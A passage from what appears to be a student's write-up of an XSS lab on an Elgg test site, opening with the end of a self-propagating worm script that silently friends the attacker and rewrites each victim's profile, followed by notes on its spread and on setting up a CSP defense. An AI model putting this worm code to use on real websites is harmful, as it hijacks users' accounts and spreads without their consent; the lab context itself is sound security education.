if(elgg.session.user.guid!=samyGuid)

{

Ajax=new XMLHttpRequest();

Ajax.open("GET",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send();

}

if(elgg.session.user.guid!=samyGuid)

{

sendurl="http://www.xsslabelgg.com/action/profile/edit";

Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>

1. 登录alice账户，浏览samy的主页，添加samy好友成功，主页被修改：



1. 登录boby账户，浏览alice主页，添加samy好友成功，主页被修改，蠕虫设置成功：



**Task 7: Defeating XSS Attacks Using CSP**

1. Run a web server.

下载csp.zip，在csp文件夹内运行http_server.py





1. Set up DNS

在/etc/hosts文件中添加条目：



1. Lab tasks
2. 访问这些链接







1. 换一个服务器程序访问链接